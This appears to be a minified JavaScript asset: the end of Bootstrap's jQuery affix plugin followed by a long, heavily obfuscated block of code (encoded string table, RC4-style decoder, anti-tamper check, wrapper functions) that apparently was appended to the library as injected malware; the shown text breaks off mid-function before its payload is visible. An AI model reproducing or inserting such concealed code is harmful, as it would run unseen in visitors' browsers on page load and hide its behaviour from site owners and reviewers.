d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return 